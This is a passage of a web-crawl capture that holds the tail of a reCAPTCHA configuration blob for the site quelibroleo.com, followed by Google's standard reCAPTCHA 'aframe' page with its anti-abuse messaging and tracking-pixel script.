ull,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NGhhVvEi5MgAri1pHtNewfwvkDkuStIeBCYOZWmyYNo\\u003d\x22,1,0,null,1,1768849175105,0,0,[227,81,147,164,142],null,[34,33,143],\x22RC-CDNQ9kWxBjUcRA\x22,null,null,null,null,null,\x220dAFcWeA459sjmEG6nRD0Wty_MX3dvOXfsA1TrdQgi6n-9vy266AnDonl4be7o8U8vvL-IugQJecaQyI3CFTcreT45swanQDwtdA\x22,1768931975142]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bGUnCGEIXSXv1hX-v4o0oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768845581542');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>